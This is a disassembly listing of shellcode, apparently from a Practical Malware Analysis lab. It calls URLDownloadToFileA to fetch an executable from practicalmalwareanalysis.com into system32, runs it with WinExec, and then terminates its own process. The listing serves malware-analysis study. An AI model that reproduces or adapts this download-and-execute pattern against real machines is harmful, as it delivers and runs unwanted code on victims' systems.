 seg000:0000043E push ecx
seg000:0000043F push ecx
seg000:00000440 lea eax, [ebx+48h]
seg000:00000443 push eax ; C:\Windows\system32\1.exe
seg000:00000444 lea eax, [ebx+7]
seg000:00000447 push eax ; http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe
seg000:00000448 push ecx
seg000:00000449 call dword ptr [ebp-18h] ; URLDownloadToFileA
seg000:0000044C push 5
seg000:00000451 lea eax, [ebx+48h]
seg000:00000454 push eax
seg000:00000455 call dword ptr [ebp-14h] ; WinExec
seg000:00000458 call dword ptr [ebp-10h] ; GetCurrentProcess
seg000:0000045B push 0
seg000:00000460 push eax
seg000:00000461 call dword ptr [ebp-0Ch] ; TerminateProcess